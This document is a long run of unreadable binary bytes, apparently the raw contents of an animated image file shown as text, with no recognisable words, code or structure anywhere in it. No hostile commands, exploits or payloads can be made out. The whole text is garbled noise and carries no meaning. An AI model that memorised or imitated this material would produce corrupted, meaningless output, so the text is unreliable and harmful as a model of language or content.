�e��.-��b��CLy W�B�`	#hEU�Q]�d����v`�}�4��D���|�J:�r��?� Y��A/��Ԧ˰�M�y�d%cI8}b ���Rm��5\��'�*H�PU%�j����X����-�8����@� �\P�n��TP(���v�m<�H��[ڳ�_=ť�A������Ψv%�9����������/�AMH�9��%A#�/�)�TA��$ H9��*��:�Ng7��ig[���ݿض-_�<`(���6e~ ������q�)��:O!&>�T،k^J�Р5�]�$ڂ������ ��e������A��#�7��J����@�p����`=�s/R��>�{%Sf��������X�A>��\*03�B�K�'��v�$��. �@BZsi�?;6P�� ������|G�	���D_2�%Op�Ʌ��][5*���Y��+p�؀X�s���I Q��s�O񕨀񨋏�:�%�I��*� �x@4��ض�H��0��0�2�ٹ� i������q�;	x ;��/֛	�VA,Ҡ78,��zX�ZX 0�Kax�@@�����0�� �r��9��q��c�29s��;��j�>�p���9�8�s˱
���C*0� �#P�Ѭ$h��X�` 
8�)�%�'�SVB�Y ��:4���
y� =hE=�a�T�sщ�)�툚��ꋦX���(�28�ێKI���P��mC�J����<�j��x�C#DE±Ё���#�,h����m�� �D(��*$|a���@R<��MA��hz�#8������@��
���)�7�|!�)���� 9H�aH�k��Р�X�+��Sj���˃p84؁����F�Ɂ ��8�>��u�Rx ����� ��|ӷ���J�\��:��8X�J"�68HXKh:h�0����"����+������½Li��DF�(��!=��j���<��8�Ez��؁"P���Ȗ���5��ÀNx�"3 Q:�yt�OԷ
:K��%Y�GJ�f`��1�jHa����3J��+�h��.R�.�d";�x�Z(�-07�70��>d������p�����$����,� Ȃ���И���M� ��� �� �(>&��(X��x�Q
Y���� ��5���Ka�����仔Yy�zA���l⺳�CH��K����T�J�>xǒ�����E�Io� ��Q� 
����=;�;��8�bσ�σ�O�����z�B��{7:��c P,�5# U�0�í� ��L)+LŤ ��D� \�:,�o�wɺ�g���Lj�J���� C���ƃ��8`HOx ����X�:�%؂��>1�@�����Ih����+�;"1�,*�68��@r��q��:��!��"�d�k�[�C�$���"� �wI-�$؂<�נ���4��8������� 	���8�,@ �qMT���wK���"\��"��;�8K+ʅ`�8
��05��)8�)E#pX(3a��L��d#�k�<4=���̔��d�w�˅�Z���v�˄ȃ-8=>
�F`��q�nG=e�?� #�w[�y�>�1s8r�ǀ1��I����4��+P�!0��j�MMX0p�\�%��LI��������l� <��G�X���2� YK��pг腄�ƅ ���F�5D�Lr��DU	�ل R8	�� ���?�3�O�uB�J(��}���-V5P��9#1+�Ԣ��M� �;�7H5,
V�xS���w)�3���8�-0���Ѿ]� C��L�I%�M��SׅX�8���ɝ� �)���R������YY� ����s@�S� �"�e1�.�G����]x����'�"�%AX�b��V�TȓH"�=�9^�� �}^�-�i�;��w#Rد�( w$�#��) �S�`���R�	� .�\ϵ+�@�s8��y�������H��.0� Z��\��+۵
�Y(�%�_�5�"����6 �����h	���%�w$Q� r� E|�Gz�B$�^8K՜"쐀��@�G�"�a������,8a�P b`,U��y;0��O��>Ȏ\ E|�b�-e��w٬c�HZ�ȓ��쵐�pcཀ4��``�6�Qx�-��NC�p�N`�@�I�c� $ �{��U
����@�Vd8.��_�W|d{�
v��0�.X_��
���+�gSs�'6|ۃ �GAZ �%�Q8&Q���=~��^.��T��#8��8 L�? �kl��{��%� �袤�8��*�� "p��.��D�+��q��k9�s8���a���H����U_/#������(���H��V�ܶ�H�w<�m��h���(E�O�8�d�f7&�>��%��X���X�f
�K5	
`�N�/P_nl+�E�i�^�]���@ܡ���"��@����m�����h��	�� ��}�n�H��R� 0��=7Fk��>���O`�p��p��3H��4r� �|�:����5H�N�Q��~����\��a���� IE�ނ�B��0P����������M.���O�	�f# ��Э%�܎�=>���mǀh��@4�@��SHn~ Q
؂�;�l��.����i�U_�>�Vd�oEޅ��38�
�GCa��o�ـ�~��]�'�H%Й��	��0p8;Ѐ�m8N�V��3 ��a�V��5�#�ȼ��8��3���6�.p��Fq����G�0<g:����=30�: �ځ�q�-�!��q��A�0XR���m)�rM?4  �g��@H�	O�!T\�]�y<�0s/����s��l����+��_�aa��ހu�� X� N��N؀�>t�� lR�K��tj-���M�v��_�\ا���kQu��'����ޅ�s�N���!8�-��6X�s���f���et�W��c�o�8�Wr5���<�'? ��v>]�o���8 [H��:�Zw58B���w�i�nl��P�@�-h;8�%��ov�(�g(����W@�ZW���$�h�/�m��z���k��y���.PP�Wxoy�i��n���?�EKx���o
V	z��WxZ��e���kI�K3^�/|nL�����v�w�����/��T\�:X��.��h���
bxh�����q�vL��pGÏ}����,�Fŷ�G�+��������6}��i�р-؂��@t@7�h� C83@��'y�/���}�������o$H���z���]��Ot;�3 �g�����_~ ɟ�$ �)� P����
2l��!Ĉ'R�hq��(���`��!#z�ի�61`�Q��$kF ��I�,R��"РB�-4 B 
��3 ��� M��	@j��B�%0��+ذb�:$@�,ڴg�d�V�ڸr�ҭk�.޼z��K��پ� !� � ,    � v  � �	H����	0 @���`���b�I�\4(�_���Y��I��N�\ɲeI,Tv��Q�� 	m8@���I��-=ִIP�?�B��jF	�ZDɥׯ`	>�@�����P��}�(�P� �"I&�t�Ч	�8-X�0`�K}�ML�Q�ǐ���\�_�� W@����/��Җ	n,�����7`�ڨs��:8�oߕ�$����� h�� N��| <!�,��V�Hr`o�������Qx�ܿ㟬�:uq�gƞ��p ��5�E+�5%a"��nR��`���<�.y��z��X�M� ���?g�F�[@	��RN�vZi{�� �u��0��G�]U�S��w�-'�A�?H�a$� f��X�h�e�iY�~=��q����fI-&_OYe�A�lbG'�`^!��P�}���`aĠu�a���͂<%��y�bqZRGUTRf�|D��&PkI����H q�h	�ST����g���?ut�@��s
_�Q����7�_(���?c�v�ۧQl$-A�&%�M$q����QHOɖ'j�MtF����ʫc�8�U��'Ve_���d����?�' i��'�Г���0}$���4�&�D����z�j�	�� �%���H [���$�����UD�0|V�s���!�ʗ��
nǏ��Nw>���q���;м��+�#��\Y�7�8�bl�tQ; '�FeIl1B���D���=t�DY?�O�.$�?1T.�A,a��}�@'����1�X-k�-��P�^h�@}��D(�(]���FщtT��?a�;`������b�y�n����=3�K��
)���Z�����d-���#�\��y2���t�rk��<�$�ή���Og �e�<���X�	��r���!-(���:�=`|�I�b��� ���?�Г�N_sX������2B׈'�$���?��jT�A\ɉ�L4�!&p�Hu.�=Ȉ
������}�D,P�?,�=����@�'����ȠD8�7��,%�B@��\� Qh�@��A���d�(�\�/���Q�x::���h!A")�0��P�K��/���+�	�QT��|�'H̗ǃ�ŏ�B�ʂ����yDr�,d![�����ȃ�A�A��+G�!�LE����OV��9%�B��2!��`{FK��/���c���=$h!P�:4A�DSx�:���6 a
m��&,��-*a��@���lК"�NVr�	U�r y���	H�s�QبF� �
"���%IG(�" ��/g��-r [�����%,����,a��u	�Z�@^����
�x�@���-l!��
5�Q�_Ee��W�l�$(-�A.Z��#�Bz� �Ё:��K��� �dT�Qj:����C4x�
&��X�]�S-{��#���A @ͮ�d:A3ME)�#h��)�@`+����@�l��l'A��Ep�@�Q���ECtç�����*��
 �X����@���� �֥A	2�k�*���~�\65�JN�M�TT��8K��ۊh�l��4�`�Nc��܁4"�# CI�e����%Ġ��d���&� 1'��Nd�(.�t_���@�xFD��Ц��HY��Z��w�k=	��_�2�E`FB�������	�)47�pd���� ��8��@����{��4oW� Np��Y�d�G���d�2�ď[{�# �ІV		"�E�$P�@�+ �Y0��!�&�UD�]0��$� ��l�@�=��a͉h��Pu�QY�HW,�����X �F4���I'���	��G��p]��HC���?t��BL��u���Rg�����fV��՜0�?\�W��b^u����S� ��>�k/z����v��ܠې���]�`[��
"y|w�^������v�!.A	�M�4C y����
N@ 
f�j}f��9��w�o�������R��`���6:vp^���Gr �K#�����T���Z���
�i���q�f���f���|�
���l�o �ozI`�l��;�$Ё�~�p=�G�bu�����A�~�8��V� j�L8�j��?Z�݂�`�b�������\ A7DЁn}��b��Apkx@�'H���\a�x��I�Џ��G}��o~���PE7\�`��S� )�ފV��v�aq|BwsP�w�g�� ��|�}m�f�&t�p� Z�W��G�yQ~��y��~��~��zz�7~�F'�u��܁6��-�]V�]K'|gP�0�fP�|�wf�jNPxBg?w�J��%u.�q"vq�w0q`a��*q� ! �k0�0w��]_�]=Hs	���w}a�w�8�XN0t�P|�s�g�&������ywu��Pd���pz��m�  �l7{� }0� ���=X�>`w�fN�x��GxC8�n�`�������x5�s80������È*A��q�7r7Љ��(�ژWY' 0��pE Q,�	��
��q��Ճ�}0|w���@�Z`UhD8xPp�A� g|��������Ҩy8nX����zq �a�'��X���u;�~�0 �
9���4} 
��� �o��}�6�8�g�n��J�<��psR�kk7���G��h���pQWm�7��u�g�cxy�1r" � �k���{��{_�݅�Kws��w�(���U� Z ��tW ����ȇ�8U�H�GiT'�xzcX�W���a)\ 0�P�� kX�!a#Ж�6ws9�pf�x���������З�`|��y��v��G?٘�hQ�"�^hŰ` Y�%�P�e	�XƎq��(��'�8o8��9x:ɏ)<��J� ��6�fqV�����8���0�9��tx\�u�ל�g��q��`�	�u�0�P���k�$�vp��9�5�VPfb���s�W�����B� 
�+Jo�k6ǋN� }�<`���Ȇ����u�&h'x�@�; \��P�Qp ��e� Hp�� 
rgv8h�繈�9�=	��o�  �'fW |Bg|�>��<�}.�yЦ�օ��~�'z'���.����#� r�Qek���X�V]_�a�k}
�n`�ɇ| �>�o�� w���V��w7���(A���'u�����׬�'�(�hq�zdY�9s!aH�1���n�o!�Θ���Z�����
�6��x�9N��C(�*�U���cS�y�'~^���Y�������0�0{mw �	�)���Y,�a�p���8��Z
 P+`3�3��� 
���!ې�ɛ'��Ɗ�W9nax"@���A��@�00I 
�����5o}j:�y��闹� 4*�� )kG�WЫ�����C� U� Ŋ��qX��Qzbhz�NZmV:��
�r�^z�Њv��ZpD�f7�6��z����s� ��c[�&�b�}v�f)`/
��� `9kmmQq$0�z+f�0x�F��8���!ao�v&�vj�qF�n�j}D�|�o o ��+��P�`�P.C�6o��sA�?��<�(`�wy'"�q"�qOj�����h; [���V
- �!X�8����as�f{�����Ǔ��|��� �0�!�` s�;o'L��ۗ�I�r��J��{�Fjx����?��'p�8�C;��	���j|��� �c�{�f]w g�y��Y���BJ?z� &P�3Gh{����x}�(
� �V��A7cIqP����������� �C�$v��U6��X�]�Kd�jϫ�*�-��+�� ��ƮK�� ) u�&�fN �}
n`�Z�'�t�Ri�NF�d'�<z��<>l�� @ڦ����>E��� ��C����XХ�4�+g�j�����6�|��lʵJ��:� ��+���0��y	�@���٘N&u֖" z���Ozq�[p8�L��vsô�b긎%�%sW 
&Ы�����������Z��ZBp��\���k��8���B �〜� [A-u�7� zP=��q��6�M��o��~%z�p�a]��ͭL|g쪗�Z����;��Q0�R�% �&- �k��0k������z����Z" �D[�E{������C �٬n-^&\�W��(-����\��j�a
��M��+s��|�-ʗB)�-�vK��W'P�I�z��e��WL�U�A��B�m*�0�]�%^D sx�������Y`�����
��2�3�ד�����*��ȹ�'q�L�� �É >��̂��	M���sA�_��p���YP�q�2�8�l�y����m������	5Ӱ�����
�����/ ��m.0�W� ~L�('P�W�	�	�����I��1��*�? ��b.3ֺZ�:ɓ[,&˵������8�L�N`��'�6 ��
�t��A'�q������D>��R�V��M��>�$Ռo�Xɋa��k3's�H|)�s)`� �>����u>޻�j�fk�V\����t:���p��Hc�|�WI����,LV迕�M�G�*A��k���+V�am�~�:�<)�+@��k��m��� i/Ӟ�xj�y�m-���8�t,��л��)���� �W	�	\Aa[��X5n]���p��x�\�j-�|��� ���l��2�.��ʓ�:�!� `
���Иw'��� ��,{|����} 8	������ؼT,�Ҏ��k�'��������N�;�( ����*�ݫ.)p}�P�f.�P�^И������I�W �Ԃ�8	.;
~v!;�b�����&p����}��|�������0 \�+3s]�����u�Ś�1��x�<� b 	Qq�|�n�r�=,��[��1x���7�P�F�6-V�M�u��� 	���6@γ����"^�*��,oڒ Fu���h���C���Y?����S�p�5�^%!��$80G�"�!����8q�`�M���ԤO�MF�c  ��h@�ÿ!U�{��,XK�3���S��Qt���Q"�@^8 �e
�8,��埑:<FJp���J�(�����XQ���M��{ٴ����@��˖m\]�����nџ?L�I(� &r�
n�P!���*��H��Â}�|��$I�&%`���1�u �K7A\(�n��X�G��7��C�b Ձ^(�F��`L$�y�-��/�Ӭo��L���x����8����:ꦣ�OLG�[d���lB�m��.a��$�����FH�@ɀX�@7�j�GX~��r��R����Z )�h�����&P�#�h�0x�'�� ��y�C(�����?���/��Ⱥ�� �ꪣ� ��xt�a� 	)�
?��f�����#$]h�Od�����
���~n�������H#�Lr�	�R�#��҈L�	'��R �B	��50d���>4ce2N2���NM1E�<�A�'�̲0�CP
s��B���U��HQG�C5�$%�$m@�M�"�jz��.T��{��j8�UقӋZ�����*o#W�x�R=�Ub:餒ف��/V�ܚ@Z��N��eC!Lq��rbBq��܂�4�&���Z�$F�i�j�E��t�h�1�.t���#�ՆZ�-갢�-d��zr��6��*,�ǋ ���� �����3�������̙���N�U����? C&�(�	I��Ђ� �(Tj�yT����-�H� �8��Ǳȣe(�<P)lق�-8���?�ȥ�Zm�J�������9��Js>5Ӕ�I��z6Χn��=�����H�D$�@T�4��!��]�V����]�
ɼ"�� E�2 �Z���,A {�?p�<��y�z��D�eg*���@��x�+U*�x$!!��ĺY�ܢ>�Х>jj�[F��^�����?��1׸�f�P 
AZg
��T�}��G^����&�IZԒ!�P �R�
�*�-|D�?v���ALҩ~�G�d�VX��/��:�G ?,�zx�V�Ǣ�}`���H0�XĄ0D�E�O��$C�љ.\F�@��4�Ap ���@�;��@&	 mVb�5�d	z� o�D0���<nS�u\%����-5�$���)y�W2�����L�n"�]V��#�iN�ߘؒ8�	!�xP��t��hG&0�Ů�@d����H�A��cH���A&3���zX-m&)B`Kʲ���%>�X�	��=�z��b��')�aKL�g�5)+fsМ�G�E�lX=����-[�A�,�?�((b
jq�j^�v��HЉ��@�ś�	�W��D�q��V*�f������)ҧ�x�c���@,A�^�/�(A}���ľ�$QM���\�29�I�:���+ۣ�����-�(��a��%���an�]ꚗ���I��'��`�R����M���*�eG)�YT��"Y�f���T�� Z�A���w��ΐ�o(�Z
�Ծ%�̔�ܮ�T)�1���h�l�0�p�� �
2A}U]n� E8*D��H0p�٠ �s��#��mZ�
�p]En�Lڱ�V��1i!%�R�P��0�A<�T���F&�����	Ԃ�p�*�?Ƀ�B���ɵZՉ�
Q�p��nh]�	фN�a�	Zu����  �֩��l�S�����n��Y�����FԦ�*F��%���P(AZ���Sf�q��Q�5�ĴC(�`9�A����,V+�� #"��<�UtfCq �"�Ɓ�yR0٨@V� ;``	x�s�D��A._+	��֯n����"����#���Z`�搘��,���+���s�(�B`�zd<��!~bP�V+�<�b3�V0��ؐ��"	Q��
�`�A�ZS� ��%K��?b��������_�#�15Nq+� �o��4xy��*���q�s��}�0n�o���Iy�r(���.���
GZ�'���ƫ�vHe��nb$IXf3k�)e��)[�L�����~i:t`C��=����<�~-[R#�2�]�fu��?���$�p�����u��=$ �������m͐`�Q7��`�8�?�0g;L3�zq�z�M����pj�������4�V��� K���)}�I"`沟�ZI([U��!v3֐C����J$�����5ջ����a"@x�`.��{A�K	�)P����1-I�ȅ�S�7h��������(a��B�\��\�$8�|��z���4��
���Y�Eb	��-� k@�J@�����k�1␰�5r����I�M�݉�8 g��X����3�����X�i3$�K��Z�y��Â�:���['vڒ�Q��������Pj?�PCP>����&��Ϋ9pB)4=`���i�"���T8��� /T��{��  068=z,O)�Y��S
���;A�x�f�=��x#0a�����"�72q*d�&A�gy!����"��7�#�xp����#�x��i�
2R|�P�Tԁ�uȂ��5�=�#�:ӝx �К�K`6�+h��C���Z��¯�Q�fط0�F,0X�1a�ET�*M"�`�i9p���%S�c���`�t��p���&lB4�'�?x��p��$*<ETEXEU�`  
P��#��0��2d��ۍ">l�A�S��ط}��R$���r�h��X4tj�Ad'�j��9�iˑ���<�P2
�k�0-(1� l�D'����?�˃��H؂��G1ځU#P�\����	��9� 0É�Ħ� � �z����7�¯dA!HKhg,�Z��p��F�\˳x%m��({�Vڌd�F�ioP� "p�*{��Ljȃ��?\�A� ��2T�p��# �(.
�������%�8��)(!� �.���B>���K�,~�#��FgP8�X��;���!)NK3��4r�7�!o(�vZ��l�^(j���,��D������OM06a �"�������(I	 ` RX�*���Е�PL<��X��Ez�7X��<�c`,��0�'���K,�F���٫����)�O&��;�?#$��"����\����0��4��p���; *lM��ʂhR�ԁ�J\�=��0/ܸ�!�E�3 ����f�����(,1@ӂ-8��p��fl,a���� �0t� �ԣ8B�ю������G�7�I/11��70�%4�TO��k��C��Lҁ(�p�SE�`ҁ� (�,Ѐ�bH�`��}��ЀY.1P!�����HbY�L
��!D��$P� PX�sR�㻻�[�u��#H}W����(��=�d ~uB4HJ4�v��Ȁ8���O�<Uy�M	�����5X0Ľ������9Ӏ	�Z��uJ��Pk���;�w��/P�)a��0��V��-PV>X��Y!1��!჆q�K����x  H�m�����P���L��� ������N���K,���%�R�(�X�qC^��[�\��+��\��P�.��@�@����� �-��0��s�\$$���,��>�̤�I>��L�)���{��,�ۆ�A��(8U�������`�� H��Hۂ �����ϕ@��0���+�Y �.�.�:�[�$�-�M�q#�EMJ���#�I�t�%�t���.��IX�5 ~x�������ԥ]eEV��,xU�cc{�Gy�M�/5������U	��
Ŧp-T�� \��+� ��6�� �+ 
��o�����sޡ@V���H.��_�����1��[��QN�T́��,� ����`]���\�E�a]߃���谸[�MpH� �}h�4.��+rْ�5P.���/� 8�XIa�P� '�Y3�PpX�f�0����!T�)1o 1��d�}���MJ�h~hX�t�5�T&���,`�(Ȃ:���-��3���X�e���� 
�ݔ����-M
�b
�� j�c+��V�-��_�J#P�؀+؀����ANi�t�ZЫ�����K��c��}gC�T�
Ix�e� ��P��PڀF����� u��M�� 
�-~h�;�&���`cN�`����s��*1��^�i��/Hij�c쵃3��_hK�i"(�+�.�3�  +��0l��ᑲX�BʅK���\c
�MI0���������ݮ��`8@0@Z�y�x����ۤ Ѐd���̳x	
��R%�)X��.p����ޔ�s��s���"���(�mmi�]��pM"���$ ��ʻt�KRx�XX��,n'�i����gxi\8�}�M���N)���)Ѐ���������&��m�Ni�ޅ!�f�F������� ��(����I(��H,�Ml���0 �}UsAA��l���S�:8��R�����������ݔ^����@�h�z�3�$��o�p��'(���]xroֳ��؝��,$���TZ؉:c 2��" &���EhM��@V��3(�\��ؔ�e�	1�	�o�6ir���qނ-���� ���'����]���[d=�� �^9��4Q1��z�7��vuW��glY��@�V��9��N��(�3�=�M���/Xli���>�=�qx�^��3��+!���>�(�k�v�؅��v��3�x6����Q�2( U�w�Oe�ɔ38�H�?��-����i���S�;B�c��JOig�!@�8�3���a8���<U����N�ly��i�%�8�% 0| T?���JV~y��b�b��$���0�γ�0��^�<�@�fK�c5� /��������s�K�a?�#a0�����&Nx����-� �h�nu��p ��{���TP{��z���.h׳�7���Vo��JO��>�؄�w���_pAȧ$�������v��|�V�.P���BAh���TnuԧB�]������U�)\� ��~�&�x�!����m :mڠ҃���F.�c$�&6��ԣ�+N��]��f�#6u
�� ��*W�l��%̘2g�T���?�4 ��'\�q�A#�>X�����ᶜ�F��S"4R�+؆`�����U5�]X� 'ܸr��$ 7���h����ƣG�m�rW=���@݄D���PVȰ��K�.]2��-���y�ci��,ڶ���5��5��; ���M"��v�e��VԨ�f��t��:�ղ�0������B,���Kҩ�d�/o��K �����Jݝ�?8c+���~Mi�K ��c��l����p@��J8�?`! ���? `�>��[��m��"�-��"�1� ^-���+�S��=��#�A
�?*�[�C*�dy��$�A !� � ,    � v  � �	H������  ��q�E�������/��P�1aO
X9� �y��1hɳ�ϟ@2@�"ȁ �a�s��ʕ�<@a��}�,Hb©@�o� �NO�UX�2Q�ʝ+w'Q�;�&���>���|���V�c�V�wU`�}�y�,J�z��Ul��iÞ���f��S�wW ��,X<#0 a��>����ѵ�>PP��Y��?�cY�F9�s���a刎C����E�w����Ѯ�=� D/\�߿����
��H���Y�=�T�0xVSʉ��ȑ7��x�4�A��� z��m�` �u�X(E��SW�u�C�5s*u�c�')W b�}Ƣu[�H*ɘ��Gk���AI�h�_=���|Y��Q�� z0�D�`�U���&?&��aj�1�Z�P*b�M���݅����Q$�R�>Q � lA
S<@�Y!������Iqy�E�t��.����?�$���
� m䡷�@D�XS_��FZ�af1 #�<G� kd���f�fK�E'�e�	�SXb�u83H ��r
.T-�(������Qi�@ A�D���!BU�:K0g���#`��t�s.*ԗ }�c�gh���2�%9s��1�Ϣ�z\����^X�s�8i�k�����1��H�&1�Q��#-�c�#��mY���+�r�%+�C�?�䱨�5cx�y�ʥ\���W! 3��!���
m�� �<]��M�2MY0t�HjR�#Ё�?&�����r ܧs�m��aά�:��9�;�Qz�%-;AI�(� ���I.�r���ad�?`h�rA[�@����a��i �%��RM(�����p�_EA�}���������ReT�@�g@��� 0(�s��"���اz�A������ �A�cc>��|~[�@h���jX��?���^4!
�#ɥ�c*
P�W&�� 	�0�q�?���
4P���kv@���8<
KȚǄ�$
��r�#M@�8�Q�
����.Ds�@�(�a�RI����C5�5 !
v��M����8��$��ښ��s.L��h�&���u0`0�$z(p�cl��F: ��T�ˣ\E�ّ 7����A��1-�AZ�� }H���7��W�,�
=����
C�$���!P Ș�/��]�r�QQK#Lb�C��<	���ǌ�;���Gb�Z�2�b@����� 5�kv���D�׹K8���]�<��'����#ȁ�@!'��<���,R!Q(fՎ���5l%#�`����L��&�@�����D�!�K@f��G��a
�Q�AJ�����'���Vy�Ϙ
�Ւ	�����5%��\�0�)h��m�P-!M#� �ڌ�3��\	D��F�Z�yo�#�&�9֖|�'2�����l6�g��!�ؕD �����H�֮S���j	�����lc`�%�/0�6��R�{��B��ٍ$#��&4�Y�j�%E`)Ap�
�2Ȯg��nu�2 �H��"��u���4�;��k �Ё%� ��h��w������7y� �"<r�=;��IUS��j���-Hv�듗�#����O*�ix��� 3v`U����s�7_$����Ep
܅��4��Ѐ%�A���<��倅g�L�P s3̓���8BJ� �#���'�`>�@�d�%m���i�C���:��j`������hp�M��&-�I���>��*�G��O&�
F-4�����^22+��<����fZ׺(�uA\�� �rv�?\ l9�����f�cE D���n�B��P�@�%(�4�B��%KZ ����݃s�C�=h��}@H��ub��v����	Bݫ�פm�nA���^�y $p	H���`���wm��q�������S�n5|a���B���8����'8��vsb����e�d����Q��5.��D���G��k7��Ʈ�������` ; {ؕ�^e� 9ȁ�<UH�wR��-`r��j���--M����w^sN�}�<��?�pn'8��w6]�+D �NOM�����2@�d���������녽@֛����<W�����ͻ@��d�@��ִ�!�i��P0 ��xC!����{���#ȼ�Ot�f���z�1����AGn��� ���E��8 ��ޢ0_�hy�
�>�i����w�xP0}�gPP}p���	�G~g�~P�\�W�Y�6:0l3F:v��~�P�7�&�Ƕva' �
q�	�b "��ަ��v���&s��w~7�P��gZh��@}����7c8��_~T�'�RlF�5v�:0q	q<(`��W�z�G��~;�u�r��	k2���N���
�vw�fiD�we�s��f`�`�Y(��|��eX`�m�GЂ,hq���z6h����|������7��q`��"3qh�5�'��xw
xi��x�|���0��`Y��:�
	o�8���3!pm�l6v0x{��W�fa'����{��z�����'pp<"�C�j��PX���w�vs��Y���`�\h=}�6j�:�}j�����(�(�G ��؃�w������ȏ�h���h��h�� F�c�P?���xw��V0s�w�iH�-i<�����(o���iXs��(�1i5	��H1��`��Q{r@ɓq�7�Ii�")"2��� 
j��@�H��G�d�j����	���,i8P��X(��(J �q�f:@�b������q���ȗ�hp�H���8.� � 5�@���VpwV���x�$ș,���<�a	0}\x�ch��h��<��!kv(��v{18���ȇ��F�~"rq Y#200�
��
9���������w�~ӗ��'�׹ Bp�J��YX���ї����b��!��ilr�)J�ȓ|ȏ���f�1(" 7�WQ0�	*�)�
jg�7��ɝ��ɤ!J� 
��	��|��Z�ZЍ��$�f����yl�����{ؓ�
 ;�v6�q (� �����
������w�n
�Yh���a� .� Z`jx�#X���	\(b�^�^0���p�zwy�7<8:ȏ����v�7z�� ���Q��	����>*�
�W�|ZJ�6��L�Z ���J ��)0}8"�n_x�kI��z�
 ( ��E�y��`g�IzxH~y��X�H�:`�.�@�"��1� �0��J��H�}נو�Kjn� ��
�
� ���5wyH�����	�k�2	��Z����6�.��qp�1�6�
��U�5;��)�����D�|��8@�������o ��jN0}�� 
�G��a���`��Z�({��q2�9���� ��80��ճj 
=��眖&oe���"{�SK�B`��|N`H���� J���z��6��;�b����-ac'�v��^"��� � ��|��y�w����w����)0�I�`�o�� ����\k�X�,�����k�g:�{���짋 ��1ˏ�g�8�����@�Q�PC�y�䆻H�W��� ��y���T��
���xWp�7}k���	��I�@�M'�W"��wz�*��(|"�y���Pp]�O3���� �.�xn��g��ꖆ@�o�Ҫ�q��k"�x��}�Ǒ�ъ�׋��{l����l���xv��%\�9G�|���F�d2�|�g���6 �L����[��� ɻ`�p��u��B���J�[�"&�k�k����q��8�Ķ�����p^�� S�	�j� vd��WP�"H�����!�,�~�B��c�#� 
�٥��P��Pd���u�\���]��^���+lu��S�5PP [�c��C@�~
�]PtTxt�K+���Z�1���
� `
�0& 
&�����
l��	�a� � ���qY�����`��r����lgg�+��pL�b �B/,
��~��G�%�nW�����n`u,������|�~l
�S� ��i�'��;R��鉽g� ��lˋ���p��k�����' ��1��j �ψdD�Np�ښ��n�T����.y�պ�f`PH���|��b+��ŝ+l�J_'zQ����]��z��r����p�	QP- ���÷����*�dI��� 
���0�����B �N� ����Ϙ3�\��@����@���;7{��ٻh�`���I\�ռ^8��� ��OW�0��Q�C���&Pj���7�׊ӾmS����]��P�,��x6~�L�<��d�\$z�\�u�]�\m��ŝ�� Ξ����P a ,�-����d�e�{�������0܀-��k�[�4Ӹ��A����,�N�q�k��Lz� Џ�=���^�'� ��xN�^aI���&�1jA3]�*9}ۥ��ǁ��������``�%���玲G����a�~����SN�ki7�]{X ����٠��_'�e�f>5��w[�	��-=��0d*�d�����6�<���M[.Y�5Ә〗��ҫ׻,+�ѭ�v�Y  ���]�ݶ����"-���Il�S� ���ֲiQ&�}
&�6�ߞ��N��N܃n�uPe˳��+����̹��좪���' ����к���p05)�-�8(B�	#�C�α�M��^�������㞺 Z���*�.(��{�? �|y�X���y������^�'������'��_��<�SC�)>5��� .��&��oN�q�j��������~/��#Q�G�*��)�A/ȍ �Z�'��	�����O���z����p��q#�B_ѷ��`%��>5�+�O���<�D�T� J���&�����]�������^����ܛ��  ����h�'��!����Q�3�t��^7�����?���;�_���<�#λ<�7�^
��
<����`
��c��K��%N�X��?Y%X����
$f����J� �Ŀ
�¡�ο&9�P�@@ 0�$1�C4JАh"B�� 0��pAC!
"��`!k����?0&�EP�B
�+�i����r���߄l�x�r��?\S����ߝ;b��%"�e�"%z�pՉ�E���g��y�g@��)��f�)��%"�.��-��p������?�*��0aD!��9���S�k����᪒f�2�2!���1̦m}6 �ُ����qپ���雧t�Y�E
�G��ȑHA�D�`4�B+��N�%"Dh�Onj(�Ox�G ��i�:`H�Th�!"��G7�ޢ���
9��蹄H���	C�������A�h�皫h�"�/P@� 0���	�����Ig9��E�p쟍&J�"�����M�NPd�p�	��( ���`�"�v���^p�.\��)'��G����+B>h�=���!����������<�J� �3� PMhL8�+�L1�	i��Md��C�����0�c2�F��(
T��5��ل�r4�`�.��F� ����+h+g�S=Xa�W����ڎ��O+/�����C/"��4���V�'��@9�������"1,$�"� $d�v���C��H"	;D�(�!�hc������!�/�A���B!�Ϲg�3�h�X��
(p��%���</��h��Ē��8�˭���ˎ�Mn	��!w��Yg�:�!����.��&:�h�&�f�N0�-����ᇉ��@87�ȑ�7ވhՁ�5(,g��,=ڠ���j(�>��a%Jp��d��Ly�TS����o�IG�6�,�[&�����%ʡ#<��g�J2w�f)�>��tE�G�	�SXC�&��Ю)ڱ�V (-�w��B������xF@�?,Q�ED����&�,�%>Īy�T��$�YЂ���'��|��Y��P 1��f��Y$p6���~��Ӟ�1s��+� � ��G��DI�Z�E�u�iH(e�[�J�Y@ٸb��4�/A�r1��X����[Z�RU)=ף�D�P��jY�;XA�%4nbS����y�I2�������A(OY��J�
��5 DT�� �)�U�R*�E�*���1��ʩn�%E���+��ڠB���m�J
�"��=�!��B,/�QU�˳��_A	����1���>m�O�0$��������b4��҂�)�5�X��7f�(����ѩ恭;ti��j�Z<U�:HX��Y���F�����$%@T:�9�,sB��tO�!xJ>��-m�/�`�tJ=�o�<��IBG�G�ed�-2�$�Ѐ�`F���[�*���R�G-��,��� <pU�J�,�����w�� )�e�K@ְF6��5�T���
�M �$"��1�#�I�R?�ud�	�����
<��IZ#��1� p�?�W��`[�H]wz� �2�!�b:���祠*vq�V��E����^�2i���zh��rp+��xC��&ԉ}c��)3���v�BL��ә�(����� $Pm	����$��$fU�bX:�i�?�
�@Ewiu���.}�
z������|����>��@_i)�&�ȉ"�z�aL2�'���@hNz�Vm�R`k>����y�bg�5d�]A�K�Y�x�YZX�	`SX�AY�����q�K1O|��N�ϡ1��8�i�Bhj��61d�qAC�W�""y�g`eE�1	m�-10��D��/:����j	�T�ɐ���p&#Hz4�7D�v��nb%��7G��r�4��1r��AȖL�n�l<�g]���f�"��:�Eh(�N�L����֖�>�]��(����6�k���_[KTtt��Y��o�
�ú@�a�0�a���n�!��V0i�y�"7�KऻҰ4c9Y����"�~*F�<l��r�DD�u*6D�/	I�3��"K�@�p�\
���(F+Ր~��B���4aϴ�p �� /��j�<�].zk�Ef��<�+�����8!h!D.rC�ŭ�Ǭ!�`H@Q	���k%��=d�:�(�� $T��}�D��o~
